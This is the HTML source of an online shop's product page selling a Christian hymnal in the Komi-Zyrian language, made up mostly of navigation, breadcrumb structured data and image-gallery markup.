                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-868">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/artifacts/"
    href="https://www.bibleinmylanguage.com/artifacts/"
    data-instantload
    
>Artifacts</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-868" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-868">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_868_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_868_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1641 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2071_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/figurines-portraits/" data-instantload >Figurines &amp; Portraits</a>
                        <div data-content-region="navPages_2071_bottom--global"></div>
                </li>
                <!-- 1642 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2093_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/tapestry-and-carpets/" data-instantload >Tapestry and Carpets</a>
                        <div data-content-region="navPages_2093_bottom--global"></div>
                </li>
                <!-- 1643 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2036_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/flags/" data-instantload >Flags</a>
                        <div data-content-region="navPages_2036_bottom--global"></div>
                </li>
                <!-- 1644 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2009_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/kisvakond-krtek/" data-instantload >Kisvakond / Krtek</a>
                        <div data-content-region="navPages_2009_bottom--global"></div>
                </li>
                <!-- 1645 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1917_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/maps/" data-instantload >Maps</a>
                        <div data-content-region="navPages_1917_bottom--global"></div>
                </li>
                <!-- 1646 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2052_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-2052">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/misc/numismatics/"
                            data-instantload
                            
                        >Numismatics</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-2052" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-2052">
                                <!-- 1647 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/misc/numismatics/central-asia/" >Central Asia</a>
                                </li>
                                <!-- 1648 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/misc/numismatics/gold-horde/" >Gold Horde</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_2052_bottom--global"></div>
                </li>
                <!-- 1649 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1872_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/misc/taijiquan-dvds/" data-instantload >Taijiquan DVDs</a>
                        <div data-content-region="navPages_1872_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_868_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_868_bottom--global"></div>
        </div>
</div>
                    </li>

            
                    <li class="navPages-item navPages-item--page">
                        <a class="navPages-action" href="https://www.bibleinmylanguage.com/about-us/" data-instantload data-current-category>About Us</a>
                    </li>
                    <li class="navPages-item navPages-item--page">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-page-0">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/contact-us/"
    href="https://www.bibleinmylanguage.com/contact-us/"
    data-instantload
    data-current-category
>Contact Us</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-page-0" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-page-0">
    <div class="navPage-subMenu-middle">
        <ul class="navPage-subMenu-list">
                <!-- 1 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_undefined_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/terms-of-service/" data-instantload data-current-category>Terms of Service</a>
                </li>
                <!-- 2 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_undefined_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/shipping-returns/" data-instantload data-current-category>Shipping &amp; Returns</a>
                </li>
        </ul>
    </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--page">
                        <a class="navPages-action" href="https://www.bibleinmylanguage.com/blog/" data-instantload data-current-category>Blog</a>
                    </li>

    </ul>

    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>


    <ul class="navPages-list navPages-list--user">

            <li class="navPages-item">
                <a class="navPages-action" href="tel:443-681-5393">Call Us: 443-681-5393</a>
            </li>
    </ul>
</nav>


        </div>
    </div>

</header>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <div class="container">
        <div class="quickSearchSuggestions">
            <div class="_popular" data-papathemes-search-popular="bibles, movies, music">
                <div class="_heading">Popular Search</div>
                <button type="button" class="button button--small button--link is-open" data-collapsible="#quickSearch-popular-list" aria-expanded="true">
                    <span class="on">Hide<svg class="icon"><use xlink:href="#icon-eye-open"></use></svg></span>
                    <span class="off">Show<svg class="icon"><use xlink:href="#icon-eye-close"></use></svg></span>
                </button>
                <ul id="quickSearch-popular-list" class="is-open" aria-hidden="false"></ul>
            </div>
            <div class="_recent" data-papathemes-search-history style="display: none;">
                <div class="_heading">Your Search History</div>
                <button type="button" class="button button--small button--link is-open" data-papathemes-delete-search-history>
                    <span class="on">Delete<svg class="icon"><use xlink:href="#icon-close"></use></svg></span>
                </button>
                <ul id="quickSearch-recently-list"></ul>
            </div>
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>
    </div>
</div>
<div class="papathemes-overlay"></div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>        <div class="body" data-currency-code="USD">
            <div class="beautify__productPage-top">
        <div class="container">
            <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://www.bibleinmylanguage.com/" class="breadcrumb-label">
                        Home

                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">/</span>
                <a data-instantload href="https://www.bibleinmylanguage.com/bibles/" class="breadcrumb-label">
                    <span>Bibles</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">/</span>
                <a data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/" class="breadcrumb-label">
                    <span>Russian Federation</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">/</span>
                <a data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northwestern-russia/" class="breadcrumb-label">
                    <span>Northwestern Russia</span>
                </a>
            </li>
            <li class="breadcrumb ">
                    <span class="breadcrumb-separator">/</span>
                <a data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/komi-zyrian/" class="breadcrumb-label">
                    <span>Komi-Zyrian</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                    <span class="breadcrumb-separator">/</span>
                <a data-instantload href="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/" class="breadcrumb-label">
                    <span>Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/bibles/",
                "name": "Bibles"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/",
                "name": "Russian Federation"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/northwestern-russia/",
                "name": "Northwestern Russia"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/bibles-in-many-languages/russian-federation/north-west/komi-zyrian/",
                "name": "Komi-Zyrian"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/",
                "name": "Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition"
            }
        }
    ]
}
</script>

        </div><!-- .container -->
    </div>

    <div itemscope class="productView-scope">
        

<div class="productView"
>

    <div class="productView-detailsWrapper">
            <div class="container">
                <div class="productView-beforeAlsoBought">
                    <section data-also-bought-parent-scope class="productView-images
                        ">
                        <div data-image-gallery class="productView-images-container _vertical ">

                                    

                                <div class="productView-imageCarousel-main _vertical " id="productView-imageCarousel-main-6448" data-image-gallery-main>
                                            <div class="productView-imageCarousel-main-item slick-current">
                                                <a href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18341/1__13583.1462823604.JPG?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18341/1__13583.1462823604.JPG?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18341/1__13583.1462823604.JPG?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18341/1__13583.1462823604.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18341/1__13583.1462823604.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18341/1__13583.1462823604.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18341/1__13583.1462823604.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18341/1__13583.1462823604.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18341/1__13583.1462823604.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18341/1__13583.1462823604.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18341/1__13583.1462823604.JPG?c=2 2560w">
                                                                <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18341/1__13583.1462823604.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18341/1__13583.1462823604.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18341/1__13583.1462823604.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18341/1__13583.1462823604.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18341/1__13583.1462823604.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18341/1__13583.1462823604.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18341/1__13583.1462823604.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18341/1__13583.1462823604.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18341/1__13583.1462823604.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=800 height=800 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18358/2__53558.1462823605.JPG?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18358/2__53558.1462823605.JPG?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18358/2__53558.1462823605.JPG?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18358/2__53558.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18358/2__53558.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18358/2__53558.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18358/2__53558.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18358/2__53558.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18358/2__53558.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18358/2__53558.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18358/2__53558.1462823605.JPG?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18358/2__53558.1462823605.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18358/2__53558.1462823605.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18358/2__53558.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18358/2__53558.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18358/2__53558.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18358/2__53558.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18358/2__53558.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18358/2__53558.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18358/2__53558.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18358/2__53558.1462823605.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=800 height=800 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18379/3__78757.1462823605.JPG?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18379/3__78757.1462823605.JPG?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18379/3__78757.1462823605.JPG?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18379/3__78757.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18379/3__78757.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18379/3__78757.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18379/3__78757.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18379/3__78757.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18379/3__78757.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18379/3__78757.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18379/3__78757.1462823605.JPG?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18379/3__78757.1462823605.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18379/3__78757.1462823605.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18379/3__78757.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18379/3__78757.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18379/3__78757.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18379/3__78757.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18379/3__78757.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18379/3__78757.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18379/3__78757.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18379/3__78757.1462823605.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=800 height=800 />
                                                </a>
                                            </div>
                                            <div class="productView-imageCarousel-main-item">
                                                <a href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18395/4__44500.1462823606.JPG?c=2&amp;imbypass=on"
                                                    data-original-zoom="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1500x1500/products/6448/18395/4__44500.1462823606.JPG?c=2&amp;imbypass=on"
                                                    data-original-img="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18395/4__44500.1462823606.JPG?c=2"
                                                    data-original-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18395/4__44500.1462823606.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18395/4__44500.1462823606.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18395/4__44500.1462823606.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18395/4__44500.1462823606.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18395/4__44500.1462823606.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18395/4__44500.1462823606.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18395/4__44500.1462823606.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18395/4__44500.1462823606.JPG?c=2 2560w">
                                                            <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/800x800/products/6448/18395/4__44500.1462823606.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18395/4__44500.1462823606.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18395/4__44500.1462823606.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18395/4__44500.1462823606.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18395/4__44500.1462823606.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18395/4__44500.1462823606.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18395/4__44500.1462823606.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18395/4__44500.1462823606.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18395/4__44500.1462823606.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18395/4__44500.1462823606.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=800 height=800 />
                                                </a>
                                            </div>
                                </div>



                                <div class="productView-imageCarousel-nav _vertical" id="productView-imageCarousel-nav-6448"
                                    data-image-gallery-nav
                                        data-image-gallery-nav-slides="5"

                                >
                                            <div class="productView-imageCarousel-nav-item slick-current">
                                                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80x80/products/6448/18341/1__13583.1462823604.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18341/1__13583.1462823604.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18341/1__13583.1462823604.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18341/1__13583.1462823604.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18341/1__13583.1462823604.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18341/1__13583.1462823604.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18341/1__13583.1462823604.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18341/1__13583.1462823604.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18341/1__13583.1462823604.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18341/1__13583.1462823604.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=80 height=80 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80x80/products/6448/18358/2__53558.1462823605.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18358/2__53558.1462823605.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18358/2__53558.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18358/2__53558.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18358/2__53558.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18358/2__53558.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18358/2__53558.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18358/2__53558.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18358/2__53558.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18358/2__53558.1462823605.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=80 height=80 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80x80/products/6448/18379/3__78757.1462823605.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18379/3__78757.1462823605.JPG?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18379/3__78757.1462823605.JPG?c=2 80w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/160w/products/6448/18379/3__78757.1462823605.JPG?c=2 160w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/320w/products/6448/18379/3__78757.1462823605.JPG?c=2 320w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/640w/products/6448/18379/3__78757.1462823605.JPG?c=2 640w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/960w/products/6448/18379/3__78757.1462823605.JPG?c=2 960w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1280w/products/6448/18379/3__78757.1462823605.JPG?c=2 1280w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/1920w/products/6448/18379/3__78757.1462823605.JPG?c=2 1920w, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/2560w/products/6448/18379/3__78757.1462823605.JPG?c=2 2560w"
    
    class="lazyload"
    
    width=80 height=80 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80x80/products/6448/18395/4__44500.1462823606.JPG?c=2" alt="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" title="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/80w/products/6448/18395/4__44500.1462823606.JPG?c=2"
